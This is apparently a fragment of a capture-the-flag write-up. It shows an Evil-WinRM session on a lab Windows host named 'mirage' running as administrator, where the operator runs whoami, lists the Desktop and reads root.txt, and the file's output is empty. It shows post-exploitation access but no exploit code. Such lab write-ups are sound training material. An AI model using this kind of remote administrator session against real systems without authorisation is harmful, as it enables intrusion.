 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
mirage\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/25/2025 7:10 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>